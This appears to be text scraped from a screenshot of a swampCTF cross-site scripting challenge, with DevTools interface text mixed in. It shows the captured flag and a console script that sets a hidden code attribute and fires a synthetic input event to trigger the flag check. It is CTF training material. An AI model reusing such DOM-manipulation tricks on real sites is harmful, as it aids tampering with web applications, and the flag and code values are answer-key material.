 Use <u>text</u> for underline
Use <br></br> for new line
Use <del></del> for strikethrough
Use <img src = "url"></img> for images:
Use <a href = "url"><a> for links
New Message
Post
All User Messages
[flag]:
swampCTF{Cr0ss_S1t3_Scr1pt1ng_0r_XSS_c4n_ch4ng3_w3bs1t3s}
DevTools is now available in Korean!
Always match Chrome's language
Switch DevTools to Korean
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
top
Filter
(function () {
const FLAG_CODE = "G1v3M3Th3Fl@g!!!!";
const flagDiv = document.getElementById("flagstuff");
if (flagDiv) {
flagDiv.setAttribute("code", FLAG_CODE);
console.log("[+] code attribute set");
} else {
console.error("[-] flagstuff not found");
return;
}
const textarea = document.querySelector("textarea");
if (textarea) {
const nativeInputValueSetter = Object.getOwnPropertyDescriptor(window.HTMLTextAreaElement.prototype, "value").set;
nativeInputValueSetter.call(textarea, " ");
const inputEvent = new Event("input", { bubbles: true });
textarea.dispatchEvent(inputEvent);
console.log("[+] triggered real input event");
} else {
console.error("[-] textarea not found");
}
})();
[+] code attribute set
Flag Will Be Checked
G1v3M3Th3Fl@g!!!!
Flag Will Be Checked
G1v3M3Th3Fl@g!!!!
[+] triggered real input event
undefined
Flag Will Be Checked
G1v3M3Th3Fl@g!!!!
Flag Will Be Checked
G1v3M3Th3Fl@g!!!!
Flag Will Be Checked
Console
AI assistance
What's new
What's new in DevTools 134